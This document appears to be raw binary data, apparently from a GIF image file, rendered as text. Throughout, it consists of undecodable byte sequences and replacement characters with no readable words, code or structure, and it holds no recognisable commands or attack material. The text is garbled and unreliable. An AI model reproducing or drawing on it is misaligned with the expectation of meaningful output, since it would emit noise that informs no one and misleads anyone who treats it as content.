��aKv��%-k�Ċ�+�����P�I��իX�~��1_ ��������[c	���|�J��ݻ9�8����Z�t����T����a��O���L��4~��������d�`hҥ��+���%п.����ŋ̿��s��}��a�4���!�l.�â��jXr���ʓ�%V۞�F��YIm��F@���B �+�7��i�dx�+�K2���l�xAC�E�hH�u��-\qPќ<`[ud8�?�H�wE#�]6��nBX�\aL -��e�Zd���[���'�t*����F4��b5Q�0-4D2c5��Mja�OeLߑXdNG��dnJ�iA�^��y�����!�Ĳч%sș�V��l��H�L; B#/���]��X��r.%j�Li�*�dg�B��=��C� V:��%�KkXHMd#�C�pv���%�Ҥ��#�3�AِX��X �X��p�iAC�"{&4&��$�xـE�M6�Ьc�x\6!U�M�P^6�j��:=SW4´�d�p�j5!m��T� TPф%�R�(�8 .�\$��� �i50ڴ��P� �@������0,�Ҝm&�x��'�2��F�/6�Dz�aAE;�9�B <�c�v��%l�n� �P	����lC�?���s��@6�"/׈���]�<��j7a� ��č\�� ���>�P8�D���7������V��%,\q� [���k�Q^/�T��9]b��y]�K�ͭl8��`<[8���D�νce3��m�����d4)����ھpZ�@��0w�����D]e��o5g��O����Z,hp���p��00��\ ~�HM23�U�EU������H����r1 8\`�����#��""� x.�v�@<����F-�@�
P�� �0cQ��b����H2���t!��@!R+3N;���^a�O�����J��]̤=D����%H���0��Т�����1�R�~b'�&@dy�]�;|R���Ӏ���}S�Ɛ�7� ���!?t�@U�B*@GJ��0����2JVrm�c�V`��\�J�\��c��Tc��!VT�d�a��P� ��ʎ /W�³A"h�CHG� ��LSOiVF�@�mh����W�AzL@��mJ��s���&^� er#:��t�N��'R��zJ2�0␘͊F�I���i�H7e9f%j��AD�a�E`�hT�S��$9I�dT=�"8LC�4�Y
�Dc�UQf�d�Ή<����3H��贁��i����Ξ�p�j�8�aU�'}H>R��Q�j��J���dw+���8(Vu���b����|�����]��*JQ��4��a��q���:���X ���ST�BV����Ў�RT����+]eĆd��?8��;\,� Ti�H�
��`1�m�A]�Z5�ɚjf�F����Y򃆨@-8nz��ɘt��S^�Z�.R��U�C��LV�2U��.t
P�8u��Aq���/�+11�WzQL�쁮/9TN�]ʘ(aZ5�T(џ=L���H�4R�↜� E�Tx����<�P�f��"�0�"�r�T�`*^�]�Z�3{��9f��IM {@(�\1)���_6�(q��6���X��k�Z$��%�ȗu3_������o/���e�3N:z��l�؊���%�Ѐ���~��&]˫��"]	2)�[�Nt�[v��,hyOJ4��!h+"��Ui��[��A^,�N ̋/�b���I��|H�*ZE�(рs�0��0�X�h\Y#�>��?��,E�m�3\ƶ�P1�&�.�8�R�d�2�3]�}������Ϫ��:�`,c�6�%�n��9�Ƥ1vk.Q��@%0(����w�x�>��r�tE.A�kY�� � w3طr�a��o�x\�9��*��!�QF���)t��<����!$����L��	�I5x���y_��!���3��l�Q"p���i�������NzD���������n�5P�"�
n^��U�r�FDL��Rk��H�KԮ�"���َ�䓁�r{w�����o8����֗6�?�ցC�-CA�TC��aBD�1�۾��S:D����P���\��$D�T"@��|���"��=�b�v�_"���.��֟�"����R᝝���!����#�E�K��W�E
N�Ƴ}۲{5�-U�.` �@@1(�����A��7o�S��#�wI�r#7y�6٠6٠p���ch� R*�#{�u|�]рQOI�[H�1F�~��z�gt9��`!���W}�gP���'R,h*�-��|�V�h7)m�m�'��� �,��Rh{����P(x&AM��sfBBh�V2A}��8�,23h�'r�`h�2qf.4a.��@�5��zD�v�RU������E�~r�p�Pd(' v`��Hߑ�WK��3P�t����x�m�@�Hk�rE�jRq� �(l�!|\So����l��'�G��xr�&==D-�hC�t�V1.`DXHF5���7Ѐ1��Xk3��^��'p8��ȌoWe�r+W�]'C�$�@ZP���)�`T���Ȏ
����׎��t	�2�]F�:�h6~��oD
����61!oԧ�p茈�:r��6�b�.Ɇő�6���A>wIR'�֐ah�h�i�����$J	jru0z�HY��K�4�'甌CِD��� �39-jSf]P��`IHI�R2����7xA��X{'it��,yx�6�6W�6/��l�p�5�A3��5js�	��8x��ȗ�֙(-��B�2dYIu�7���4�!�ʘ�Ȩx�陃	���[Ua����9(��w�Χ ��_9hCw�j�|��Q��6A�7�P�9�)e'-�����WpՆh�v�=d�4�$iKsZp��1�gӘ`��E��p��M�y��PU�9b�%)���S�t{�����P�"YQ�y��1�!����yI�@k��zѦ�
�I������78�*�p�S��n�	1�
�� *)k�'��1�)�r8c��G�
�Y��Z9�"Zr������z��2�tEZ��,(0�6a����נ"Zp�Y���'����K6FOgڢ�r)��yvю�H�0��F�6;A��SK�����C�9��P�%Y�Bi����p������G����؃F8�7$I��GeQ������m�z*p�* X����P�%�Ԭ�aTP��(e!��Ƞ�ڈ/��<���V���OA�A�:8��;Rs�����*�ɩ�ث�������	���Z�y"lE�71{а�PZ�ъ����
�tڨ�ff�Q���23@`-�o��q���ٛߨ��AT!0r�G�����()��v���rPU�vDV���@b�ղ@&Ad��{� �GK�5�����먳9[�7!��CkY�Ǖ`qD�0$+6��5��A��mY	;��Ű9{A�@����2y���D�Kz�0 Ur*P��"�+��
�H�{�0+���	k�6���)�M�v��� QT����a�0��U�V���zvX�"�;�*��������72-�T��a8�8�x�k;���u�R�;����z��x��ڻQ��"�W 湤�h��!@[Kg��0�V񺚻�	+��;�v۷�K_���:�ZD�������\���>���Mr�������K{|[d�K���8�r�a��-lո��
��K3ڒx�r���:�i{&
k(�+³k��p�L7̹��� `q2��T�� �����[s�x�q���M�B�#R���;q�u�5t��q�|�8r����ś��qx���6c��9�c;̛�j����[�!\i\d��Y<ǙBȳ�ǯY����4��'�6�KـD%<v�ʘ���G������J����F+\��,Ǌ��ɞ̨��ɝzI� (�`�(J�<�T���1� l��\W&;+�̻��r/|]�����Ο\��`�Y�@Ŗr�.�����������:��Q[W��A�ȩۼ�|��\���n��,���;1ɳ��Q���Yh�V(_��/���,�0�:�����*Тۻm�Zh}�Z
����A+G �1��@�x(�W�m�K��{�1n���h�,�o:����HʕQ΃���g�K}tK�ǣz��,���L|�kW�zk�'m���v���z�ˠ!J�m�A���-΀,Pv�[t��״��{-�:;�^i��;�E\�Kٖ���]�gm��p�(ĆZ��Kםɏ��9km���9�ؠl�c�r��U�z�ˉ���t���6���۰���]�#��]ܘM�#=ğp�|g���,���l���M��lۺ�]��H���ڬM��Ȝ�-l|ۊ��i��dp-ߪ�����H��bp�-o�m����G��r�����7���h��yz�x�W�������6J��=�nw�q���lp`=;����=N�����M�P}���g,��.��;^���Ծ[�q��D����0M�y=Ӎ�ic�����*��y��<1X9���V+�)�/B�Z��繙a�,��~��F����.|�k^ɹ��'��$^�L��Q����9b������
~N|�����=�����N}��]�O瘜�u�&����}~��,�.~��G3��P�y�.�����n��^Ǹ�א~��~�D��-y����L�Ŭ�T^���5�O����ڇm�-3��-�6��9B�u��-~�ޝɥ.���0���n�� ꯽�S��}��[�jB�6fC���G�Qx�ͦ���k�c��rܒF�.�Lk�K��ʩ� �6>�i>���+3���,�s�1 ���N�����T���+���� �6��L�ۉN���������+�R$�z#m���N�0�����?����HN�Ǿ������4-A*X0��Q�X���np������®����J�?��.�5�����[_·�	�cjc�����!
X �-3!���o�pV�-�|RO�W{x�,���Z?�Ύ�:�����?m�SQ8��=��C�ІN���>.�1���Ɇ�Ok���'�lXe�޿{��n�*��XO�a.�3 ?���ˬU%~��c�����nŘ���/�1���	�_�9.��:�*�
3�߲m�9��̿��t��@�_4�#p�ƿ?,(��Bm�Rjk�M`��
������͚/&�	Se˛�n%���Q�E�Cf�P��Z����=�!�q"Ƌ����Q�G(�ih�ۣ<�
���Һ;w�|�w�˗tu�%<�ڄ��)U��E�T��V�GB�Y�� _�r����Q����O�2_.���e�6�d�۰�މ���iW�����c1P��*¶��E� �W�~{��ͺ[��}�����r�F�xp��+��2p�E#Z�L ��� ���"ꡁ�h@ ��+,=� JB����=�bP��Ϸ��,>�d����ʮ�� � U�ǳ���n��J�;ޔ���(�)���+L8����d:1����h��8�HƁ*���,
<�r-M��r-H�Z{��+2�ZL2�Z)E�\�H 	-�0-�r�hG��TM�Ԥt�5�L�#/5�I�#��PL��-���6Z@�2KU�bt =���6��AI9�m$b��T�lr�lO=�􍶡*T��0ceC�.	p��Y�ܒ?��<4y��\t-v�bԑ���+Yg���{�W_f뤩��N��Jq�S�E8<{qF�������ԭ3���$cYC�$�6T����b<��Le~�M�ٗ�|�I�Z!��F��"����p��w�2d!Ł�]wQKM�.��g&{A���_��LYߔ��kh3��L�%�U���:m&��Fs%:P�4���S���^Yee^�O�Rt|��,S��/d�(�Z��:��֎
N�6�h�R���\��&�?W]�p+nxF�g�:�(��%"Jn�C�I�G�=m��U1����Zf��^���ڦ�+*- W�a��p��2y���]tygS��&���5-��j�q���ݢ���\�Pkh�*c��3�t@!L���KS?�S���-*,�@�C�0��@�в��Y�4�9Ph�aA������j(��^�BV��u�~D1�B c|n� Kh��lǅ�;`�\xERa 0d�3�f��%e5�LpxF#�(qʛ�<����(��s���xP 2��r�8�-�OzV<M7'�j1���	��@1�+k�!�1�&s��]q,��
i�F��{���E:(�� �`r ��xn�Cs�qdK�`#@/}�@�48�CcԎÈN��d�$_��̡��f� sҦJ��`Fwl��0��j"g�g�z�@a �k�0��K���U��/N
�i��Q�2G�� ����Z`
��gQʹ��<D�x9�� �+`t pV��S3��T���<<M�0\�g5�0#/�K�D������.�*-�/#rщ\�
���z�ZƏ���1��"��S-JTj��s�{�����tp@��(éU(��ӋXFǂ?u�H�R'HR���h-_�� �sxWM V��U.�३2o�� ��o�C}�����{�PQ���T�#-&]t�l8�1D�#W�Zng����v^�Z��vn,b1�*���6)��7,-g���:�j���s���܈V�F���*ج1 �h�/}��FRl����-#�^�8��,g�r��`(��I�� 2���r��:�rF��a�X��x��ڥ0^��]%F=�=g��9����X]�!R�E�UQ%YnB�D�F�9�+u���"	^�f7��<XKg��I�S��&��x�u�wUW�؉j[!o�/j߈�Մ;��}K�8�6�&��H��b�9�4-���@V���J��t�׸!;@\(����d����m��Q �L&1ް�z˄��7���qAӣ�X9���8 3r�<�Ss��Ѵu��<S�9M�Q���P��(*�iWw�r '�]4M�1 �w�^��
���¯� ��j��4h�A�b&f���҃��s�z�_
�d��+yE���+�}]>D�)LQ��R������f���o,�V;�7������<�(
(êP,� ��TvTt�4�Z~l,tI�o��g>�.vqf��u� U�v���8��\U2�y�X�Ճ�f��(��H��`z����E�Rc#��zt��D�)��U�f��u�f͆��\�>�˖d.&�Hg�uXh���H\)g����%.�p��&<�KU�x�����<��r~s�S_�ډT  ����38�hT�w>ۤ���c��&*X3F����@�E��������FYF"�ƴ��F`�0/Y��H�h����w^�-����ԃ��l:��nm��N�}��BrI^�g�q���ܩ>NQ��XҌj�d����|�H>Y>���a0��H"�p>�{� x@��6��`	��c���.���@�෻���	m.pɢ�X�>Ѐ考�:a:��;p� c𦛀�@����0�� $�x�&x*_:�J1��Q��)+L�a+qP��+�m
���;%R��r,�83<ң��� �	�˦��6#
�XB-J-�:��h�ڻ��@�(#DC,�Bܗ�P�0
�&�%YC:*�D��A�x��0���8C� �
�/FI�&T��1T��Y�4�dz��h�(kY��Y�Y4F(}hBH�XQ����n�/��0F�@��@BhtC�)���!�R�?��4*
�o�FAĈ1�r�}��Ї@����`(�X��Q��>x�$�$�>80C�|����|��@hn\�v\Hm,�B��)���vl�X�+� 6ؖPF�2�7d+X�&੉����H�pI�HI��[l}�E�ȁ(v��ȁ-�I� �kQ
V���� ���J�X������H��w�I���I�M�):�5�J�<K��ʢ�ʁ؂I�B:���|ʓDK�,�"P���
���̈Ĉ�|��>H�D���l��Q��d��tL���̣�:���|�
��L�yG�,M+tK��TM�lM���c�c85�M��M�T)۴JI���tMഉ�#����I@�K�lN�lN�l�#���t�߬��9 I������#�N�O�܄��N�O�8 (N�8 �N�DO��L�O��O��O����(��M��,P�P ��mP�<O�P	u���W��� U���������P��PP �P���
5Q�Q�N��  !� � ,    � �  � �	H����*��Ch#*��p���
~�Y���	���Z�p��A��˗0c�l��aÇ2s��S,#A_]�y�qK�[�p�BJ&�@�,uJ�Ju�A�X�j-��X��D���D�t�p	���K]� �%��ʭx��Y��?�z��!p��,ZX�"��&Z��b� �Zr�#��מQ	&;���g@�J(M���a�����&y�Af@ܡ�\`��/�Z>$m�9B��D3(m�A�:�x�PD�<k�����1�vfA���X�Y@k���E��5�a&3�?��MM����]/s�o�w�`��`�� TU�G�Х����g�H]_�I'��R��%_q� ��K `�D�4P^.�Cr���Ë@��Xj��ח�N�f�1�a1�{���^9�_y]��?��%ג��BW�x-��uP.D��%�H
F�T��쳍%W��M�B<`@�X� e_�c�?_���t��1��]�(3L k����NM��E�@� �`��4��O�1�s����^g�Z %�#&����^>T�j5���`0 .�!�X]T�S1�[`5���&�IPk�вv؁EF4F��T��z���c4!@�p�+Х�U��Y2�ɚ�x);�i�@��^�B6�e�Bj�D6]$ �M i���?��[�0�P��T�`�(����,䌰
��6�d�� 0�q�t�j@Weqׁ�bp��HC댴BF�SAE�vA�1d���@�0o�\U_�V]V]ۀ%���?6؎@�� W`� ��J� �����Z��0v��$؛be��`�A�����s��Ѷ�7
�kHڂ@4�>7^ �5	�U܉�l^��@�'�¸��j;���
$�Z  �������.��p�.��w�� \�Z���4���Vz�?ԗ��X���(Ƴ��u ��A	,�!�r@�0M�����cd���vjE�����:E	i\�� nlu��[��q5��H�3��& ����z�:%p��M�. �р��˔H��	c[�_~�s���	��U�"�=��v!`�Vu�@b �@X���o *�l(�ԕE]z�#�`W�>�I&�����S�uO �c$�rЄ>�4���w��.����DY"<�Pz�\�i�XD;�j�4s��]��W (�]
����zQ8����D��ӟ����ҽ�H�a|���+H3���\��
[���H�( F0erΉt�X9<��N ��!��C1r�JǕg{N��q+\�-|#k�r��2��<�CZ�v�1���a��׿&-���"��H45hH��&/`� .eLr=Дp0�hu���2lY�/.�<(��X�
@:9(�A>J��,�'\+H9̉N�ӏ��cW㿫�@m�7�+
�4���ָ�ԬF��A�����.�*��3э1���KaB	�&�R-��^�XA7?�6۱ dp ';I���)&��U�X�x�b\�O}f*�b� �%� $K@DRpjB�'��'^�WNO�3��"�{ڦw�������L��n���uV��}�u�� V4�(2QXK�լ�ݜ�� ��dd��BHA	�����^z��w>�y�p-
*5�k�u e�mA�ʂ���_��S���g��c�\T��9��l�ߋ���ퟎ��?(9[J����(��_c�X>�kr�L�"�dzb\oUR�b������1�)���
}��A�a;�,�}U'��dә�;�kV�"f&� �/������
\��?X��}�9k-Q���a�g�*�@������ǰ��K^������N�k���|a����-d1=e��+mIaB�ROp�5�L;�z���(���g��袈iR�s-�{IX�Dn�=�6��DH�7݂z��_ B�eJ�� ���ؽt}�Pb{p�=~�:��)�"J( �ZFv!�N3�S���vL|/����.�*!�w*vI0c}�m� ��E�*H�Bu���l,�F��dB�V��� ��&@j�,�$@U.�\�o�:W�I.1���p.M Ȗ{����'��C���x����/Q�iA;�/Gn�_�����"ڶ54r�����n�Z�yk<�l�g^�[�j������,{�yՙ�T��*~z	w��(O!ɫ'=��
��d�<�P�Z�Ӹ�4�,p ����/#��/OM�xR�F؝�k�ϧ��� ��V�j����o���@ʮ01�=QrX�S�i� ��p�K  hth7��'�G~`~�G�H'|�G$ �=�gu�$��' F-s�%rc �6��@@�s��{�'0,���ʅv8�.�_�zUh͗�hU�\�����C4��3@G�T��}�G����Lp	QWx�1�^8�X ����R�<|�c/g!�6f��
 ��\�P�$7��f@7���T(~	x	X8�X-.ȂQ���W~]�� f���gv��}��z�2��uy�x�j�$/�f�|\�=(R�G�V8�Yx	\�W1��Q:;f����恁!�(�zڥ�D@#�pQXU��Q���r�+ȅk �-u��cOp$�����0q|�b��pk�}eA�ˈ���������(~R��$d�R�� � ���rRL��f�O�t@�b�1{����	8������'<ʸ�d� �w�U"( ��?�@VT��3��]�t�"�]2�Z(�����ϸ��X��4BA_�X��3l(S&B��8�a�~�y�7��OGG��؂+H�<ٓزr37�{X�	�-ư�A@X,�N�U��0�Q"x�QH�8�c�h����{�<@���%_����v�@ ��n��T��USP7�T&U�yi{ZI��؈9���se�E{���<g.�y�?����3)9b��N֕O��8� ���Y���W����(�=W�T��f7��!yd��i�ݘ�y(�8���35�A
/���@/Y��ȗ'����z嘰I�ˀ&�9�m72�C�%�A!֝a�u	ыR!T�V��@�0�z��4�{��q����G5{��vW$��jjH�8P.D�D�阂T��`���OXi{��2�Gm���Z+!әQ�M�W�����.����V�~��xإ��	-7xNB -�3X@
���i4�6��)��|0��k�[§娧lƀ.�8�@�h��v�@ ~֨y��ə�9t
��G�`�4��؁~��!*ŀ.�$�����g��d����w�9gR~-���H�~�hL� ��V9�$�"���j�����Tz�?ƞ��6É"Xt�H0��uڅ��1�"*���~��st�.A�����ʬ�:.�?��+�8�P�}YɉS��|)��zsT�����TA3��oB֏Y� P)'�ӯ����
Y���
�G'R!
WFP|�
z�ؙ�3&q�{�&6;�:d�	�2�@׷K$��ʘ�H��=�s*�t"z�0;� � ��+4���)��9��C"�yL'�+~8ꕦ��h����w-��)�t��jQuUR�*�y�j�r��CK��0��{GK�f��)�~�7�-�K�G�8�cF*��є[8�	�%��S�Dz��y��ȶ̙�;�s�6-�yK��T�`�I�N�{M�KCg�ڇ��K��ۡ)���r��e���P�Y+bu"�������k���yJg�91~�\�����7T�*�A�_�7<�����)ٽ;��ȧ�k��z�;j��ۺ�;��'��' �G@��X2K��W���e<�5W�������3�/	�L�O�����	��i��[ ��0�É�����!�Z����e�ʖT��/)�5������Wꈜ����W;z�K.u�];L��A�?���v��D��@�#2b����O<����I.<�h~ɺ��v�)��W�\�`k*��*"�����������"d�!�@�����2ڦË���cǱ��},�
���K��8�%M�D��0k�k��w4���B. 0p>@����ʬ��*� �����*�P�����;:��Ǜ�lL0��=�v�qr@M�����|�$�EuT)� ��H1�4�<,�L��.�Rºd��bʔ����/�����B?�X^�D���<|v��<|; i���ˑ�	Q�Ҧ�C���Z�Ũ��L�'����qMg���>v�n:7B	�|���%S�u�������	Q�P��%��Vi���,m�3��4��%���<��|vVg���څD�����a��5B<f��u�
��� 
M��(S����ڜ����%��i��T&���#*�q�Qx����#R=������0Qk.� �q;#����Y�v��ڬ��l��+|T��"Z�!Ą�r�-�/�	!��i�6�t�l��ۅ�z�h{�^��-��<[W��_a�	��Z;�:�����O���-���<`������+^��4���G�0Yل��Z�2��.W�ܣ��ȭ��L&= غ����g�]�򉶩I�����c+<�/ ,$)�����C&��\��9��ɀ�p<�6���%k�8�D^䌸4�@�0Qc�dlw�������=�Q-J6N8~�>N���Z�9� n�t�3�/� ��cB�]J�]�b���u�2��՗I���� q��N�kwt��� ��~�:Z�cRB�Ƞ��� FI%l�	q���x�>��h0����{0#��������|�Ӎ�I��j^��F�@��,3e26�2��\���@��ڥ����Q#ǳ>y[�<ӹN�E>���V�h�l�kv�XE�I-��T������Ԯ���oW�e�㋮h��F+� N�|=2��$�ņ�w;F���!���������񃯍�e1ʴΩ���!��+�m���� �eNH
�Q��^�.p�8��:��:������2!TU9�!����oG��W���.m��N��݅��b��>!����EPG��f���j��9�>��ym��.ٰ�"߈{{���Udt~��m�F�����ܜ0��0 ��0���]�=[��� e������j�RZ����v��y�Ϧ�.g�;�����|Oخ�A��_�<����P�
�4�+�EI�9�?7c[�$�����!��
��l�/�O��"���!�� �x����I����*��Lo؇�맜�'�x��'�yZI ��^,X\�e��&Μe���Z�t�BlD��
l��ѣ��!C� �c\�qD����K�T�����8Y�>��ɳ�*(��l�9�G�m�li�fQ�j;��*5XEj���"5d[Cz��l�f
YXр�64����GVdy�N�l_��f�XX�H�5[&c�x�c�1%�L9�^Ν.j�ἦI����)M
b��<R+d�v�գc W��Я�l�u�n����T���;��m�x�c�qpa�7!Oo<Y���)X��f��@k��T�i�MW�cϺ�6�X���|�����<,���ʪ7��+�@��P��㪰ʪsL#�*L��d2��B�KFK4C�<�KO�m�R�Zdo��^3���j�/����K�D���,q��Ћ�H$����
���-�&�t���J���h�,�2I/	\�!gXdш&�p�=�`[�Jg�Q� \r���s4،mO0g<�I-�r"��s���i������m�/O\�L#�Ts���#TL��ʡI�1+TMͳ������W�چ!YgM/Is�,�ǭ(*��kX�&�XT�d�E#p������cq���"O�6�0�9�U��:M$��2Vsi=,�>5�9x�����q��ՙh��Mi�27Y|��
W�n=�[o����fUw�}�U��1�uJ�vO\����N^z�����$-��e�m�*��Y����A�c�z�a"�U�V�#f�5��U�b�6����BNtdFC�����o��@���_���yl3��l�1ʙ.��9a�N8hR��;Om��⤗^�L���XJ��Y��I���,w5�_.����b���8�l*��m�_%�Vw����y}3]Ԏvm�2c_/𐜮w�%E<��{�Z��
6�]2[tvrʯP�
-X���9��uv{�^6=��nP�e�zڄ����f�=�kO�MH%u��¯�]i��ŷa��=~����� �4�B /�����h�kյ�#4ɩnp+ҹ�f�K}\_H0����)~����BX��p�h���w.�d���@,��Z��:׎2��gxK�'X)\-ex�s�X:H;�1hW;B�	�/e�:��z"ǿ�clZp�2�!�l�P�"#�}kn����0Ҹ�z�#�<�9
:��z�E^=��Α���2�
��!�H�X2�-ء�F�[׫�唰!֎i������Ā���\�"�I�����S��&gd���
@�/$���d&	�I.L�L�C�kVQ���x��ȧ=����V��y�",���eq��œ8�Q��h��Aa���d2��/ 3���$�Dq�kSC�G�&�{���֣���sS���f��}J�Ȣ�TLI��0�?�`d� 7l��U�!p
��)���6�$���K(���$;�H���I���/��a�S �t@��� � �|&Mb6�+�0�`C7Fԡ>To,���J�io�[�ovU�-�f0L.pa�+]f ��� �q�.���?b�d�mqG۳A����s��Z�4�0�"� g���)e���@:nJ�5�s!bBȥ�p�*Y�6�
3�\s3��n�E�ueOK��f5H^kV��bO{P�U_��Q�v���Tf����+�jd��`��	s#i�����i�Z9��պ=�h�:�s,`�=Sg[؄���(k�.��@�-���B����h��oC���S��Kp+;�U$�p��a��5B!�/�?���i����^*�Q�^j)�'�6A��k >�J���lhA T �x�a&�?���nE���1��L�癚���V��޴���+-q[�BW���J�z#���b�rQlC��J���h@H ���� ge.��gM��Ϋγ�[}�?O��L�u<��H�Q�%�&�G�������(͂�8@Ӕ�q�����Pp���6zl@V���-�ls{���h��ܬfͺ�N��w}��&I��rĂ��kǙ��F6%ٜ� �}����)ɆOG[��>HCN��{M喸j�]��qT�_�̞�9[�q#�w���M��Zb�6�8�U/{���~5��|����4���iW۲u`�f���skꜘҸ˛�t�k4�O+t;���ű��L9ʅZ��/˂�X�a�y����$�f�vCr\j���;��.u�g��V��ذ��j]�^*6�"�V�}�e?����������V~�����m��笴��[���[�n5������Ǐ�����-03l���_�{Z��,Cz^lޯ��Y8���5�|bK��Q��h�����mڷ����w/��w���?�
V~]�ǟ��.~5����;\�"�;W1�y��j�(��S;�þ�	��1S{%�K+B�2	�@|�����C��:�y?A�s+�V3���8������� �*8�ȤbүOs�����>�;�ʻ��@",B#�8��������|B�ڳ7�B�(�?)<����Ԭ�ʱ�C�����a0ð
8H��b������#=S˽#�C³=:�Cܣ�%d����'<�/4���BC\�CLD-��-T�Nx�$l8c�7�B82<�� 4� 0��ʯ5L8�?�:�?��@U�C��ë�ΉE%��%|��@|�'�ែ��ik.�P(�RD=[�aD.����j3��s�T��DN��h� \1�;�<+I�E>Gp�2X,�pdBt<G�QB�hG�/���ѧ�1��I��0'�F��8��Gd,��J�كD�bF7��c[�K��8�/�� ����������YB�G�ӽX̽p\?���w<�@��]�9��!�r#[�-sJƙ�I��:��I�#��¬AT��S,6�� ��D�(O�ȷ㿌Ա�s���ɩ�J�{E�t8Ixl�H2�^��hZ���I�S�Ia�dK�̿�껜�ɝ���Ia�Ij�4J�� �h�D�ҹ�Ĥ�R�f�A�z�&<�H�J����*�|���^,�������S�+4F0?Ӵ��\Mgaͽ���	�,ڴ̲aL���L��4CfJ�N�D����Ы6{�zlǢ�H��D�d.�L}"K��L�	"w�� ��<�4���:ϴ�MI��H:�I�K�˴��34����A��,d�6�d�������G_�N�Q,7T*M�[*/����C	�P��v��A$�Q�;.P�.�DÀ�ƥt,�����O��/ P-Ж�N��������5�)�P���m�R!MO3�$$�O��,R�А ����/����|6���i�Gĕ���6�ѳS,0��+XP�*�$��@�Q�=�2>��Y�IKBӣM>��<e�Dx�EpFaC/�N�3+�2���D�j��C-�RLUR1%�h�9�h��0�c(��6��/�� �v���<R�T������M0URgL,^��^�fBJc �b �����3�Q}2�-�R��-��N���d�棋{$U�1���S�@RT �ZE�Y�UT�PJ3;%�9��X��ä(V� (3�$Q���!fX��V��3U�c:33�V�ʕQJ\W��Cc�K�̂xW/]�A��\}��,�x����Х��f��e�
*mTt�^EXDX7���Y0�ծ2&��4��Y��MZ����p��m�΄�N���feV��ڒm�xE����K;�`ؐ~�*Q0���3|&P50C;��
,h���F�8&��́�%�y��[Z�*���M�YiE�1�a
.���2�Z��X���^ʔE���3��c
��[&��[�lԀ�� 
�~KL�0&8��Pt��쟑�ʇE7��.H���-ܦuZ�U��]����K���xA�A�EX��ٝ����A�í����*c�O�@�kQ�:&��4�	Pl�6\�_D+V�.}l*��B\����e"�)%�E%�M<���eX������u��r�5� $�l�4�U������G��k,�1��N|��m
�๠Y��J�HТ�e���a��ߢ
��HK��&�Y�'������ä��$c2���	>��`l�l��lD&�J�3L�`���/,  յ��T����RG���:CA7��=��B9��.����-��>Y��k�?�U��ٜ=��N���	~Ⱳ�Ȳ$-��H۴8���*���Ācb�_,�T�KN��m�_L���c�cU�@��c;�����Xn��h�]^f�Uf)�vhFh�c>fg��D����꼆�����;h�H��>P�>�k>#NlT�̯�E�q�&�}0ea�Fx�S>�,̆� ��H`�C�g�h{�^.�C��Fh_f�_n�mph�f�i���hgthg�.f}Hfd0�$h�$`6�FN������>H�n�f2�de�F��f�r��$������Sևm�@��ȁ!Hj~���(���"�j�v�b�j��h�("䁌��n�F�&ȁ��y�����yy�8��n����;+��U`�U�U(�I�8�������k(�v��v�jK`˳��v��@���n��mƞ�"(�@HmdV�(���>Lڱk���V�>h(Z�W
���&�"8m�&�y1��m���H�`n�h�&n�чЇ�����`��ޖ��ئ���m�^��n������N��N��N�&�l�n�Ѿ����@ȁ�fo�	V o:�������.��Fp�ip�����ފ@P�	��� ���p�0�����p�0(�0h_�0 �P��q5�pׄ(p:��4�W!/q �?�0Pgq&�#g�'��w�o�y�q��:��"��I��r�q!ρ����!wr'�r7w���9�s,'�;�
4/���r2r17r*�c��:��B�r+�o���A�t�.��xt�8tC��M����M�I�tR��C?�8�cPUg�Tua9�F/u�քD�M�Z�u�Fu_�u^�l:��MH��u ?O_��#P�`�v�vc'uh��g��8�x�m��non�vR�Zov1G�Xwe_�u��p��q�wx�v{�vr��hw�z�f�w}/uso�tt'uu��I��(@��Ow���
�����na�x�����wd7�(��]�x�/���@����x�p�~gy�y���A'y�'n`����y��������y�ay�7�`W�������P `��7�Q�z����ǁ��z����	�o�4h��{�����o{��{��{��{�o>x{�	 !� � ,    � �  � �	H����>[(PZ��B���Ń(���̭..niђ+�^���c�˗0c�d�!�h7Z�(P�L�d#��n����%�/ZŊ�Z��իX!.ܪ��N������3��b5FCV�����Y���K�r�
����d��
|�&ٮ_+&,8����tɖ-���޲ԤKK�����keK������pŰ� ��)�4L,[��b�
�XW|�[k@�.� ��@2�`d���g{�u�@�;t�=��/�����	�.<7т�|6�ɻh�U�W0_����/3�ś��tX�T4! ��pWL݈4�-�@UZ�ZԚM8�סK]	���7�W��Ä�P!Ђ�� ����%'�S
Ӎ(�A@��ZA"i�F�|�e ��B _\��eu�FP��#�@�`a���(I�wJ���?
44`��T$(�X���H���$/@�0�=j
	`B�%�Ø�ޖ�L6�M�Ez��Nf�������d/BV�ꫫ��S��n�0�50�6ct�M��e��B���B
�@�P2�9��f���d��� �4�k:U�C2Ŗ�-�B��6Q���i5T�ߵ���_�ueX����μ��>>T�ïƦ�p;2"�N,4t�K�L�
� �,�4���p1�H��@�6�0Q@<��"����B��z�,t�>��|�O;+��M6�q���] 
��9 �=t�tl����?���v�q4`�@
.����(n�u���v,2�����d�6a��0��\�c��T��� ������2�WhѤA�T�&�&N�\Ę4��j1�c��� W,���� [3I
����&��R�@�1֮���};�F��p��Z�޵��-~����>5��rN5AE���9 ��"�l8�+����!�}���g$J(�HZF(8�}�X�9�Jc����a���D�y�"��	J�_�\����Q! �@ ���znK{Y��s�� ��P\Yz=HqN �3�ܚ��>�M����핱�)�5�(��&�ʊ��#�	��IW��7�4��`�p�t쁋����"-7r�Q���p�*��[�W���@����� �a1O		����)�"�#Y �!�b �@v(#��n P���� ��O1�%S�'Vƕ���u�v;�|3����׌_��
[���L��hL1�zQ�hΤl!��4QA�h�!�:/o��ov/O�,'D��<wH,�#�����A�jf�O]e��П6	�8�� wLH2�)���?u��B{�R���T�@Q?����\J�!04��&��B"m�UBfÃĦ��X L/��Q4i&0Cp�G-&r ��й��� .h�IG��8�H��1���N��+��
��D*svuJ�0�eV�Սq��nRR���*�L�<QV���H1�ڸ�|bD5��V ��w*n6y�@t���ӮW��d�G�`�>����ښ�Pt(�3i'Ah�ľo�Q=]��9µ
�MZM�0�+��_X.D�Pе:O"��)P� \b�{��in�]�Z��4 C��H�c�v��a�{�G�ñ��۪�ށ4��#�� ֟~!_hk#�j�XJs,)]j���N$6��cQ�G?�v ?P�?���<!�a���!�
